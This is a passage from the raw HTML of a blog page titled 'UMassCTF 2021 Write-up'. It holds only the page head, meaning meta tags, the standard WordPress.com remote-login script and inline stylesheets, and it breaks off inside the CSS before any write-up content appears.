

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klefz.se/2021/03/29/umassctf-2021-write-up/
body_size: 33328
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://klefz.se/xmlrpc.php">

<title>UMassCTF 2021 Write-up &#8211; kza</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="google-site-verification" content="69pqY1G2rgl2odtZC2O_8ZiJQboE02Pyvlw0CWHZHWE" />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=1835'
					+ '&is_singular=1';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly9rbGVmei5zZQ%3D%3D"
		+ "&wpcomid=181070163"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//wordpress.com' />
<link rel='dns-prefetch' href='//fonts-api.wp.com' />
<link rel="alternate" type="application/rss+xml" title="kza &raquo; Feed" href="https://klefz.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="kza &raquo; Comments Feed" href="https://klefz.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kza &raquo; UMassCTF 2021 Write-up Comments Feed" href="https://klefz.se/2021/03/29/umassctf-2021-write-up/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-1' href='/_static/??-eJxtzEkKgDAQRNELGZs4EDfiWUJsxMzYHby+RARB3BQ8KD6cWZgUGSNDKCL7su2RwCJnbdxjCCnVWYtHggO9ZlxFTsQftYaogf+k3x2+4Vv1voRZqrHvpkHJwV5glDTa&cssminify=yes' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.4.2/build/styles/block-library/style.min.css?m=1769608164i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><link crossorigin='anonymous' rel='stylesheet' id='all-css-0-2' href='/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/wpcom-blocks-code-style/wpcom-blocks-code-style.css?m=1768825869i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-preformatted-inline-css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.2/build/styles/block-library/preformatted/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.2/build/styles/block-library/separator/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.2/build/styles/block-library/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.2/build/styles/block-library/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.2/build/styles/block-library/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 